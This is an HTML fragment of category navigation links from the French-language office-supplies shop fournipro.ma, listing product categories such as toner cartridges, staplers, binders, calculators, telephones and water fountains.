                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/multifonctions-laser/multifonctions-laser-couleur.html" class="cat-btn cat-btn-352">Multifonctions Laser Couleur</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/samsung.html" class="cat-btn cat-btn-216">Samsung</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/distributeurs/distributeurs-de-savon.html" class="cat-btn cat-btn-400">Distributeurs de savon</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/agendas/semainier.html" class="cat-btn cat-btn-450">Semainier</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/souris-et-tapis.html" class="cat-btn cat-btn-354">Souris et Tapis</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-aluminium.html" class="cat-btn cat-btn-477">Étiquettes aluminium</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/packs-clavier-souris.html" class="cat-btn cat-btn-354">Packs Clavier + Souris</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-velin.html" class="cat-btn cat-btn-477">Etiquettes Vélin </a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/ventilateurs/ventilateurs-colonne.html" class="cat-btn cat-btn-709">Ventilateurs Colonne</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/housses-pour-portables.html" class="cat-btn cat-btn-370">Housses pour portables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/agendas/de-poche.html" class="cat-btn cat-btn-450">De poche</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/registres/registres-speciaux.html" class="cat-btn cat-btn-454">Registres Spéciaux</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/souris-et-tapis/tapis-de-souris.html" class="cat-btn cat-btn-684">Tapis de souris</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-polypropylene.html" class="cat-btn cat-btn-799">Trieurs Polypropylène</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/claviers-souris-gaming.html" class="cat-btn cat-btn-354">Claviers Souris Gaming</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/sacs-a-dos-trolleys.html" class="cat-btn cat-btn-370">Sacs à dos trolleys</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/philips.html" class="cat-btn cat-btn-216">PHILIPS</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-personnalisables.html" class="cat-btn cat-btn-799">Trieurs personnalisables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-conferencier.html" class="cat-btn cat-btn-799">Trieurs Conférencier</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/xerox.html" class="cat-btn cat-btn-216">Xerox</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/etuis-pour-tablettes.html" class="cat-btn cat-btn-370">Etuis pour Tablettes </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/dictionnaires.html" class="cat-btn cat-btn-241">Dictionnaires</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/hp.html" class="cat-btn cat-btn-213">HP</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd/cd.html" class="cat-btn cat-btn-356">CD</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-blancs-magnetiques.html" class="cat-btn cat-btn-378">Tableaux blancs magnétiques </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/trombones/trombones-rondes.html" class="cat-btn cat-btn-326">Trombones Rondes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/suites-bureautiques.html" class="cat-btn cat-btn-223">Suites bureautiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc/blocs/bloc-cube.html" class="cat-btn cat-btn-667">Bloc cube</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/albums-cartes-de-visite.html" class="cat-btn cat-btn-388">Albums cartes de visite</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles.html" class="cat-btn cat-btn-380">Destructeurs de feuilles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/fax-telecopie/fax-jet-d-encre.html" class="cat-btn cat-btn-445">Fax  jet d'encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/fixation/punaises.html" class="cat-btn cat-btn-323">Punaises</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/cutters/cutters.html" class="cat-btn cat-btn-331">Cutters</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/dictionnaires/dictionnaires-an-fr-fr-an.html" class="cat-btn cat-btn-452">Dictionnaires An/Fr-Fr/An</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/attaches/attaches-clips.html" class="cat-btn cat-btn-327">Attaches clips</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires/repertoires-et-carnets/repertoires.html" class="cat-btn cat-btn-687">Répertoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/videoprojecteurs/business-et-education.html" class="cat-btn cat-btn-371">Business et Éducation </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/corbeilles-et-bacs-a-papier/bacs-a-papier.html" class="cat-btn cat-btn-425">Bacs à papier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs/classeurs-personnalisables.html" class="cat-btn cat-btn-797">Classeurs Personnalisables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices/calculatrices-de-bureau.html" class="cat-btn cat-btn-379">Calculatrices de bureau</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/hp.html" class="cat-btn cat-btn-212">HP</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/perforateurs/petite-capacite.html" class="cat-btn cat-btn-329">Petite capacité</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-imprimantes-matricielles/epson.html" class="cat-btn cat-btn-215">EPSON</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/telephones-filaires.html" class="cat-btn cat-btn-444">Téléphones filaires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/agendas.html" class="cat-btn cat-btn-240">Agendas </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/canon.html" class="cat-btn cat-btn-216">Canon</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires/intercalaires-neutres.html" class="cat-btn cat-btn-798">Intercalaires Neutres</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/boites-archives/en-carton.html" class="cat-btn cat-btn-311">En carton</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/transparents.html" class="cat-btn cat-btn-748">Transparents</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles.html" class="cat-btn cat-btn-322">Colles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie.html" class="cat-btn cat-btn-229">Téléphonie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation/chemises-de-presentation-a-clip.html" class="cat-btn cat-btn-377">Chemises de présentation à clip</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/notes-et-marques-pages/marques-pages.html" class="cat-btn cat-btn-317">Marques pages</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique/mousses.html" class="cat-btn cat-btn-226">Mousses</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes/fontaines-d-eau-a-connexion.html" class="cat-btn cat-btn-415">Fontaines d'eau à connexion</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-calculatrices-et-caisses-enregistreuses/epson.html" class="cat-btn cat-btn-245">EPSON</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/etiqueteuses-et-accessoires/etiqueteuses.html" class="cat-btn cat-btn-460">Étiqueteuses</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/ricoh.html" class="cat-btn cat-btn-214">Ricoh</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/etuis-pour-disques-dur-externes.html" class="cat-btn cat-btn-370">Etuis pour disques dur externes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/ciseaux/ciseau-de-bureau.html" class="cat-btn cat-btn-330">Ciseau de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/coffrets-agendas-vip.html" class="cat-btn cat-btn-240">Coffrets Agendas VIP</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/teleavertisseurs.html" class="cat-btn cat-btn-229">Téléavertisseurs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-imprimantes-matricielles/oki.html" class="cat-btn cat-btn-215">OKI</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/olivetti.html" class="cat-btn cat-btn-216">Olivetti</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/toshiba.html" class="cat-btn cat-btn-216">Toshiba</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires/intercalaires-numeriques.html" class="cat-btn cat-btn-798">Intercalaires numériques</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/xerox.html" class="cat-btn cat-btn-214">Xerox</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires/intercalaires-mensuels.html" class="cat-btn cat-btn-798">Intercalaires mensuels</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/oce.html" class="cat-btn cat-btn-214">Océ</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation/chemises-de-presentation-a-lamelles.html" class="cat-btn cat-btn-377">Chemises de présentation à lamelles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/notes-et-marques-pages/notes.html" class="cat-btn cat-btn-317">Notes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique/vaporisateurs-et-depoussierants.html" class="cat-btn cat-btn-226">Vaporisateurs et dépoussiérants</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes/fontaines-d-eau-a-bonbonne.html" class="cat-btn cat-btn-415">Fontaines d'eau à bonbonne</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/etiqueteuses-et-accessoires/accessoires.html" class="cat-btn cat-btn-460">Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/ciseaux/ciseaux-arts-graphiques.html" class="cat-btn cat-btn-330">Ciseaux Arts graphiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/cartes-et-plans.html" class="cat-btn cat-btn-241">Cartes et plans</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/lexmark.html" class="cat-btn cat-btn-213">Lexmark</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/konica-minolta.html" class="cat-btn cat-btn-214">Konica Minolta</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/appareils-photo-compacts.html" class="cat-btn cat-btn-225">Appareils photo compacts</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd/dvd.html" class="cat-btn cat-btn-356">DVD</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/trombones/trombones-triangulaires.html" class="cat-btn cat-btn-326">Trombones Triangulaires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/anti-virus.html" class="cat-btn cat-btn-223">Anti-virus</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc/blocs/bloc-notes.html" class="cat-btn cat-btn-667">Bloc notes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/classeurs-grande-capacite.html" class="cat-btn cat-btn-388">Classeurs grande capacité</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles-cd-dvd.html" class="cat-btn cat-btn-380">Destructeurs de feuilles/CD/DVD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/fax-telecopie/fax-laser.html" class="cat-btn cat-btn-445">Fax laser</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/fixation/epingles.html" class="cat-btn cat-btn-323">Epingles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/cutters/lames.html" class="cat-btn cat-btn-331">Lames</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/dictionnaires/dictionnaires-an-an.html" class="cat-btn cat-btn-452">Dictionnaires An/An</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/attaches/attaches-geantes.html" class="cat-btn cat-btn-327">Attaches géantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires/repertoires-et-carnets/carnets.html" class="cat-btn cat-btn-687">Carnets</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/corbeilles-et-bacs-a-papier/corbeilles.html" class="cat-btn cat-btn-425">Corbeilles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices/calculatrices-imprimantes.html" class="cat-btn cat-btn-379">Calculatrices imprimantes</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/lexmark.html" class="cat-btn cat-btn-212">Lexmark</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/perforateurs/grande-capacite.html" class="cat-btn cat-btn-329">Grande capacité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/telephones-sans-fil.html" class="cat-btn cat-btn-444">Téléphones sans fil</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/boites-archives/en-polypropylene.html" class="cat-btn cat-btn-311">En polypropylène</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/invisibles.html" class="cat-btn cat-btn-748">Invisibles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs.html" class="cat-btn cat-btn-322">Rubans adhésifs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/fax-telecopie.html" class="cat-btn cat-btn-229">Fax -Télécopie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs/onduleur-off-line.html" class="cat-btn cat-btn-366">Onduleur Off-Line</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd/cd-et-dvd-imprimables.html" class="cat-btn cat-btn-356">CD et DVD imprimables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/calendriers.html" class="cat-btn cat-btn-240">Calendriers</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/desodorisants.html" class="cat-btn cat-btn-239">Désodorisants</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs/onduleur-line-interactive-in-line.html" class="cat-btn cat-btn-366">Onduleur Line-Interactive (In-Line)</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes/carafes-filtrantes.html" class="cat-btn cat-btn-415">Carafes filtrantes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes/filtres-pour-fontaines-d-eau.html" class="cat-btn cat-btn-415">Filtres pour fontaines d'eau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/appareils-photos-instantanes.html" class="cat-btn cat-btn-225">Appareils photos Instantanés </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs/onduleur-on-line.html" class="cat-btn cat-btn-366">Onduleur On-line</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/utilitaires.html" class="cat-btn cat-btn-223">Utilitaires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs/accessoire-d-onduleur.html" class="cat-btn cat-btn-366">Accessoire d'Onduleur</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/sharp.html" class="cat-btn cat-btn-214">Sharp</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/progiciels.html" class="cat-btn cat-btn-223">Progiciels </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/toshiba.html" class="cat-btn cat-btn-214">Toshiba</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/gps.html" class="cat-btn cat-btn-229">GPS</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/pour-emballage.html" class="cat-btn cat-btn-748">Pour Emballage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/devidoirs.html" class="cat-btn cat-btn-322">Dévidoirs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation/chemises-de-presentation-a-rabats.html" class="cat-btn cat-btn-377">Chemises de présentation à rabats</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/trombones/distributeurs-de-trombones.html" class="cat-btn cat-btn-326">Distributeurs de trombones</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique/lingettes-chiffons.html" class="cat-btn cat-btn-226">Lingettes / Chiffons</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs/protege-documents-standards.html" class="cat-btn cat-btn-338">Protèges documents standards</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-pochettes/pochettes-perforees.html" class="cat-btn cat-btn-337">Pochettes perforées</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/couvertures-orochromes.html" class="cat-btn cat-btn-384">Couvertures Orochromes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/rollers/rollers-encre-gel.html" class="cat-btn cat-btn-423">Rollers encre gel</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/epson.html" class="cat-btn cat-btn-213">Epson</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs/classeurs-a-anneaux.html" class="cat-btn cat-btn-797">Classeurs à anneaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-permanents.html" class="cat-btn cat-btn-346">Marqueurs permanents</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/appareils-photo-professionnels.html" class="cat-btn cat-btn-225">Appareils photo professionnels</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-en-liege.html" class="cat-btn cat-btn-378">Tableaux en liège</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/fax-telecopie/fax-transfert-thermique.html" class="cat-btn cat-btn-445">Fax transfert thermique</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/systemes-d-exploitation.html" class="cat-btn cat-btn-223">systèmes d'exploitation</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/canon.html" class="cat-btn cat-btn-214">Canon</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/fixation/aimants.html" class="cat-btn cat-btn-323">Aimants</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau.html" class="cat-btn cat-btn-227">Ensembles de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/de-bureau.html" class="cat-btn cat-btn-669">De bureau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/videoprojecteurs/portables.html" class="cat-btn cat-btn-371">Portables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/dictionnaires/dictionnaires-fr-fr.html" class="cat-btn cat-btn-452">Dictionnaires Fr/Fr</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/boites-de-rangement-cartes-de-visite.html" class="cat-btn cat-btn-388">Boites de rangement cartes de visite</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices/calculatrices-scientifiques.html" class="cat-btn cat-btn-379">Calculatrices Scientifiques</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/epson.html" class="cat-btn cat-btn-212">Epson</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd/bd-r.html" class="cat-btn cat-btn-356">BD-R</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/videoprojecteurs/mini-videoprojecteurs.html" class="cat-btn cat-btn-371">Mini Vidéoprojecteurs</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau.html" class="cat-btn cat-btn-191">Fourniture de bureau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/logiciel-de-base-de-donnees.html" class="cat-btn cat-btn-223">Logiciel de base de données</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/transparents-pour-reliure.html" class="cat-btn cat-btn-384">Transparents pour reliure</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique/pinceaux-pour-pc.html" class="cat-btn cat-btn-226">Pinceaux pour pc</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/serre-feuilles.html" class="cat-btn cat-btn-384">Serre-feuilles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/spirales-plastiques.html" class="cat-btn cat-btn-384">Spirales plastiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/spirales-metalliques.html" class="cat-btn cat-btn-384">Spirales métalliques </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/pellicules-et-pochettes-de-plastification.html" class="cat-btn cat-btn-384">Pellicules et pochettes de plastification</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/fasteners.html" class="cat-btn cat-btn-384">Fasteners</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-kraft.html" class="cat-btn cat-btn-320">En kraft</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/etuis-pour-cartes-de-visite.html" class="cat-btn cat-btn-388">Étuis pour cartes de visite</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/parapheurs.html" class="cat-btn cat-btn-335">parapheurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/cire.html" class="cat-btn cat-btn-322">Cire</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs/classeurs-commercials.html" class="cat-btn cat-btn-797">Classeurs commercials</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/porte-cartes-de-visite.html" class="cat-btn cat-btn-388">Porte cartes de visite</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales.html" class="cat-btn cat-btn-336">Relieuses à spirales</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs/protege-documents-a-faisceaux.html" class="cat-btn cat-btn-338">Protèges documents à faisceaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices/calculatrices-portables.html" class="cat-btn cat-btn-379">Calculatrices portables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation/chemises-de-presentation-speciales.html" class="cat-btn cat-btn-377">Chemises de présentation spéciales</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/brother.html" class="cat-btn cat-btn-212">Brother</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-polypropylene.html" class="cat-btn cat-btn-320">En polypropylène</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/accessoires-pour-appareils-photo.html" class="cat-btn cat-btn-225">Accessoires pour Appareils photo</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/brother.html" class="cat-btn cat-btn-213">Brother</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/pour-marquage.html" class="cat-btn cat-btn-748">Pour Marquage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-chaud.html" class="cat-btn cat-btn-336">Relieuses à chaud</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/double-face.html" class="cat-btn cat-btn-748">Double face </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/accessoires-pour-dossiers-suspendus.html" class="cat-btn cat-btn-320">Accessoires pour dossiers suspendus</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/pour-masquage.html" class="cat-btn cat-btn-748">Pour masquage </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/pate-adhesive.html" class="cat-btn cat-btn-748">Pâte adhésive</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/ephemerides-et-supports.html" class="cat-btn cat-btn-240">Ephémérides et supports</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/videosurveillance.html" class="cat-btn cat-btn-225">Vidéosurveillance </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/talkie-walkie.html" class="cat-btn cat-btn-444">Talkie-Walkie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-avec-vitrine.html" class="cat-btn cat-btn-378">Tableaux avec vitrine</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/canon.html" class="cat-btn cat-btn-212">CANON</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/ricoh.html" class="cat-btn cat-btn-213">Ricoh</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-carte-de-lyon.html" class="cat-btn cat-btn-320">En carte de lyon</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/ruban-a-cacheter.html" class="cat-btn cat-btn-748">Ruban à Cacheter</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/audioconference.html" class="cat-btn cat-btn-444">Audioconférence </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/telephones-portables.html" class="cat-btn cat-btn-444">Téléphones portables</a>
